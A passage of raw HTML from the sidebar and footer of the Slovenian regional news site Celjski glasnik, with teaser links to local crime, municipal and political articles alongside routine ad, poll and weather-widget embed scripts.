        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#92e7e0f7f6fcfbe1e6e4fdd2f1f7fef8e1f9fbf5fef3e1fcfbf9bce1fb"><span class="__cf_email__" data-cfemail="f88d8a9d9c96918b8c8e97b89b9d94928b93919f94998b969193d68b91">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                    rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n.jpg" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                        rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="18. januarja, 2026" style="text-transform: lowercase;">18. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                    rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic.png" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                        rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="20. januarja, 2026" style="text-transform: lowercase;">20. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                    rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8.png" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                        rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="17. januarja, 2026" style="text-transform: lowercase;">17. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_14_6971ebe932698_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_6971ebe932698" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_6971ebe932698 = new tdBlock();
block_td_uid_14_6971ebe932698.id = "td_uid_14_6971ebe932698";
block_td_uid_14_6971ebe932698.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_6971ebe932698_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_6971ebe932698_rand","tdc_css_class_style":"td_uid_14_6971ebe932698_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_6971ebe932698.td_column_number = "1";
block_td_uid_14_6971ebe932698.block_type = "td_block_7";
block_td_uid_14_6971ebe932698.post_count = "21";
block_td_uid_14_6971ebe932698.found_posts = "21";
block_td_uid_14_6971ebe932698.header_color = "";
block_td_uid_14_6971ebe932698.ajax_pagination_infinite_stop = "";
block_td_uid_14_6971ebe932698.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_14_6971ebe932698);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_14_6971ebe932698 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:39+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026">Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T05:45:03+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:56:23+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:49:30+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;">Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T08:09:44+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;">Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:30:37+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:45:36+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:33:00+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:38:31+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"/></a></div>
        <div class="item-details">
